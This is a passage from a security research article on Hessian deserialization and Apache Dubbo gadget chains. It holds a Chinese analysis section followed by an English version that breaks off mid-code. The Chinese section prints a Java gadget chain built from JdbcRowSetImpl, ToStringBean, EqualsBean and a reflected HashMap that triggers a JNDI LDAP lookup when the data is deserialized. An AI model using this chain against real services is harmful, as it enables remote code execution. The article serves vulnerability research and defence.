
同样将利用链提取出来:

1234567891011121314151617181920212223242526272829//反序列化时ToStringBean.toString()会被调用,触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookupString jndiUrl = "ldap://localhost:1389/obj";JdbcRowSetImpl rs = new JdbcRowSetImpl();rs.setDataSourceName(jndiUrl);rs.setMatchColumn("foo");//反序列化时EqualsBean.beanHashCode会被调用,触发ToStringBean.toStringToStringBean item = new ToStringBean(JdbcRowSetImpl.class, obj);//反序列化时HashMap.hash会被调用,触发EqualsBean.hashCode->EqualsBean.beanHashCodeEqualsBean root = new EqualsBean(ToStringBean.class, item);//HashMap.put->HashMap.putVal->HashMap.hashHashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);看下触发过程:
经过
HessianInput.readObject(),到了MapDeserializer.readMap(in)进行处理Map类型属性,这里触发了HashMap.put(key,value):
接着调用了hash方法,其中调用了
key.hashCode方法:

接着触发了
EqualsBean.hashCode->EqualsBean.beanHashCode:
触发了
ToStringBean.toString:
这里调用了
JdbcRowSetImpl.getDatabaseMetadata,其中又触发了JdbcRowSetImpl.connect->context.lookup:
小结
通过以上两条链可以看出,在Hessian反序列化中基本都是利用了反序列化处理Map类型时,会触发调用
Map.put->Map.putVal->key.hashCode/key.equals->...,后面的一系列出发过程,也都与多态特性有关,有的类属性是Object类型,可以设置为任意类,而在hashCode、equals方法又恰好调用了属性的某些方法进行后续的一系列触发。所以要挖掘这样的利用链,可以直接找有hashCode、equals以及readResolve方法的类,然后人进行判断与构造,不过这个工作量应该很大;或者使用一些利用链挖掘工具,根据需要编写规则进行扫描。Apache Dubbo反序列化简单分析
Apache Dubbo Http反序列化
先简单看下之前说到的HTTP问题吧,直接用官方提供的samples,其中有一个dubbo-samples-http可以直接拿来用,直接在
DemoServiceImpl.sayHello方法中打上断点,在RemoteInvocationSerializingExporter.doReadRemoteInvocation中反序列化了数据,使用的是Java Serialization方式:
抓包看下,很明显的
ac ed标志:
Apache Dubbo Dubbo反序列化
同样使用官方提供的dubbo-samples-basic,默认Dubbo hessian2协议,Dubbo对hessian2进行了魔改,不过大体结构还是差不多,在
MapDeserializer.readMap是依然与Hessian类似:
参考
- https://docs.ioin.in/writeup/blog.csdn.net/_u011721501_article_details_79443598/index.html
- https://github.com/mbechler/marshalsec/blob/master/marshalsec.pdf
- https://www.mi1k7ea.com/2020/01/25/Java-Hessian%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/
- https://zhuanlan.zhihu.com/p/44787200

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1131/
没有评论 -
Hessian deserialization and related gadget chains
Author:Longofo@Knownsec 404 Team
Time: February 20, 2020
Chinese version: https://paper.seebug.org/1131/Not long ago, there was a vulnerability about Apache Dubbo Http deserialization. It was originally a normal function (it can be verified that it is indeed a normal function instead of an unexpected Post by calling the packet capture normally),the serialized data is transmitted via Post for remote calls,but if Post passes malicious serialized data, it can be used maliciously. Apache Dubbo also supports many protocols, such as Dubbo (Dubbo Hessian2), Hessian (including Hessian and Hessian2, where Hessian2 and Dubbo Hessian2 are not same), Rmi, Http, etc. Apache Dubbo is a remote call framework. Since the remote call of Http mode transmits serialized data, other protocols may also have similar problems, such as Rmi, Hessian, etc. I haven't analyzed a deserialization component processing flow completely before, just take this opportunity to look at the Hessian serialization, deserialization process, and marshalsec Several gadget chains for Hessian in the tool.
About serialization/deserialization mechanism
Serialization/deserialization mechanism(also called marshalling/unmarshalling mechanism, marshalling/unmarshalling has a wider meaning than serialization/deserialization), refer to marshalsec.pdf, the serialization/deserialization mechanism can be roughly divided into two categories:
- Based on Bean attribute access mechanism
- Based on Field mechanism
Based on Bean attribute access mechanism
- SnakeYAML
- jYAML
- YamlBeans
- Apache Flex BlazeDS
- Red5 IO AMF
- Jackson
- Castor
- Java XMLDecoder
- ...
The most basic difference between them is how to set the property value on the object. They have common points and also have their own unique processing methods. Some automatically call
getter (xxx)andsetter (xxx)to access object properties through reflection, and some need to call the default Constructor, and some processors (referring to those listed above) deserialized objects If some methods of the class object also meet certain requirements set by themselves, they will be automatically called. There also have a XML Decoder processor that can call any method of an object. When some processors support polymorphism, for example, a certain property of an object is of type Object, Interface, abstract, etc. In order to be completely restored during deserialization, specific type information needs to be written. At this time, you can specify For more classes, certain methods of concrete class objects are automatically called when deserializing to set the property values of these objects. The attack surface of this mechanism is larger than the attack surface based on the Field mechanism because they automatically call more methods and automatically call methods when they support polymorphic features than the Field mechanism.Based on Field mechanism
The field-based mechanism is implemented by special native methods (native methods are not implemented in java code, so it won't call more java methods such as getter and setter like Bean mechanism.) are invoked like the Bean mechanism. The mechanism of the assignment operation is not to assign attributes to the property through getters and setters (some processors below can also support the Bean mechanism if they are specially specified or configured). The payload in ysoserial is based on Java Serialization. Marshalsec supports multiple types, including the ones listed above and the ones listed below:
- Java Serialization
- Kryo
- Hessian
- json-io
- X Stream
- ...
As far as method made by objects are concerned, field-based mechanisms often do not constitute an attack surface. In addition, many collections, Maps, and other types cannot be transmitted/stored using their runtime representation(for example, Map, which stores information such as the hashcode of the object at runtime, but does not save this information when storing), which means All field-based marshallers bundle custom converters for certain types (for example, there is a dedicated MapSerializer converter in Hessian). These converters or their respective target types must usually call methods on the object provided by the attacker. For example, in Hessian, if the map type is deserialized,
MapDeserializeris called to process the map. During this time, the mapputmethod is called, it will calculate the hash of the recovered object and cause ahashcodecall (here the call to thehashcodemethod is to say that the method on the object provided by the attacker must be called). According to the actual situation, thehashcodemethod may trigger subsequent other method calls .Hessian Introduction
Hessian is a binary web service protocol. It has officially implemented multiple languages such as Java, Flash / Flex, Python, C ++, .NET C #, etc. Hessian, Axis, and XFire can implement remote method invocation of web services. The difference is that Hessian is a binary protocol and Axis and X Fire are SOAP protocols. Therefore, Hessian is far superior to the latter two in terms of performance, and Hessian JAVA is very simple to use. It uses the Java language interface to define remote objects and integrates serialization/deserialization and RMI functions. This article mainly explains serialization/deserialization of Hessian.
Here is a simple test of Hessian Serialization and Java Serialization:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354//Student.javaimport java.io.Serializable;public class Student implements Serializable {private static final long serialVersionUID = 1L;private int id;private String name;private transient String gender;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}public String getGender() {System.out.println("Student getGender call");return gender;}public void setGender(String gender) {System.out.println("Student setGender call");this.gender = gender;}public Student() {System.out.println("Student default constractor call");}public Student(int id, String name, String gender) {this.id = id;this.name = name;this.gender = gender;}@Overridepublic String toString() {return "Student(id=" + id + ",name=" + name + ",gender=" + gender + ")";}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293//HJSerializationTest.javaimport com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class HJSerializationTest {public static <T> byte[] hserialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T hdeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static <T> byte[] jdkSerialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();ObjectOutputStream output = new ObjectOutputStream(os);output.writeObject(t);output.flush();output.close();data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T jdkDeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);ObjectInputStream input = new ObjectInputStream(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {Student stu = new Student(1, "hessian", "boy");long htime1 = System.currentTimeMillis();byte[] hdata = hserialize(stu);long htime2 = System.currentTimeMillis();System.out.println("hessian serialize result length = " + hdata.length + "," + "cost time:" + (htime2 - htime1));long htime3 = System.currentTimeMillis();Student hstudent = hdeserialize(hdata);long htime4 = System.currentTimeMillis();System.out.println("hessian deserialize result:" + hstudent + "," + "cost time:" + (htime4 - htime3));System.out.println();long jtime1 = System.currentTimeMillis();byte[] jdata = jdkSerialize(stu);long jtime2 = System.currentTimeMillis();System.out.println("jdk serialize result length = " + jdata.length + "," + "cost time:" + (jtime2 - jtime1));long jtime3 = System.currentTimeMillis();Student jstudent = 